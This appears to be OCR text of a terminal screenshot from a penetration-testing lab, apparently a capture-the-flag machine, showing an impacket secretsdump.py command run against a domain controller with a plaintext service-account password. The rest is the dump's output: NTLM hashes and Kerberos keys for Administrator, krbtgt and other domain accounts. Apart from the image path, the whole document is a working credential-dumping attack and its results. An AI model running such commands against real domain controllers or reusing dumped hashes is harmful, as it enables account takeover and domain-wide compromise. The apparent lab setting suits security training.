 root@kurokoleung:~/impacket/examples# secretsdump.py -dc-ip 10.10.10.30 MEGACORP.LOCAL/svc_bes:Sheff
ield19@10.10.10.30
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9f700dbf7b492969aac5943dab22ff3:::
svc_bes:1104:aad3b435b51404eeaad3b435b51404ee:0d1ce37b8c9e5cf4dbd20f5b88d5baca:::
sandra:1105:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
PATHFINDER$:1000:aad3b435b51404eeaad3b435b51404ee:4fa6d345ae777bd412d5c4b870726b95:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:056bbaf3be0f9a291fe9d18d1e3fa9e6e4aff65ef2785c3fdc4f6472534d61
4f
Administrator:aes128-cts-hmac-sha1-96:5235da455da08703cc108293d2b3fa1b
Administrator:des-cbc-md5:f1c89e75a42cd0fb
krbtgt:aes256-cts-hmac-sha1-96:d6560366b08e11fa4a342ccd3fea07e69d852f927537430945d9a0ef78f7dd5d
krbtgt:aes128-cts-hmac-sha1-96:02abd84373491e3d4655e7210beb65ce
krbtgt:des-cbc-md5:d0f8d0c86ee9d997
svc_bes:aes256-cts-hmac-sha1-96:2712a119403ab640d89f5d0ee6ecafb449c21bc290ad7d46a0756d1009849238
svc_bes:aes128-cts-hmac-sha1-96:7d671ab13aa8f3dbd9f4d8e652928ca0
svc_bes:des-cbc-md5:1cc16e37ef8940b5
sandra:aes256-cts-hmac-sha1-96:2ddacc98eedadf24c2839fa3bac97432072cfac0fc432cfba9980408c929d810
sandra:aes128-cts-hmac-sha1-96:c399018a1369958d0f5b242e5eb72e44
sandra:des-cbc-md5:23988f7a9d679d37
PATHFINDER$:aes256-cts-hmac-sha1-96:1f8fa73bfeb33db1670a3483168a103ce0e84b6c71bf2d45efb7c605b477ad48
PATHFINDER$:aes128-cts-hmac-sha1-96:f5a59887dd47a70c8de187dacfbc1b9e
PATHFINDER$:des-cbc-md5:709d3413b6fe8ff2
[*] Cleaning up...